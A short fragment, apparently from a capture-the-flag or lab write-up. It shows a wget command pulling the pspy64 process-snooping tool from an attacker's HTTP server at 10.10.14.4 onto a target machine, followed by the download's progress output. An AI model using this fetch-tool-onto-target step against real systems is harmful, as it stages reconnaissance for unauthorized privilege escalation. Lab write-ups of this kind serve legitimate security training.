 wget "http://10.10.14.4:8000/pspy64"
--2022-01-02 18:44:11--  http://10.10.14.4:8000/pspy64
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'

pspy64                0%[                    ]       0  --.-KB/
pspy64                1%[                    ]  46.09K   219KB/
pspy64                6%[>                   ] 197.02K   468KB/
pspy64               18%[==>                 ] 558.78K   873KB/
pspy64               29%[====>               ] 885.28K  1.03MB/
pspy64               38%[======>             ]   1.12M  1.07MB/
pspy64               47%[========>           ]   1.38M  1.11MB/
pspy64               55%[==========>         ]   1.64M  1.13MB/
pspy64               64%[===========>        ]   1.88M  1.14MB/
pspy64               72%[=============>      ]   2.14M  1.16MB/
pspy64               81%[===============>    ]   2.40M  1.17MB/
pspy64               90%[=================>  ]   2.65M  1.18MB/
pspy64               98%[==================> ]   2.91M  1.18MB/
pspy64              100%[===================>]   2.94M  1.18MB/
s    in 2.5s

2022-01-02 18:44:14 (1.18 MB/s) - 'pspy64' saved [3078592/30785
92]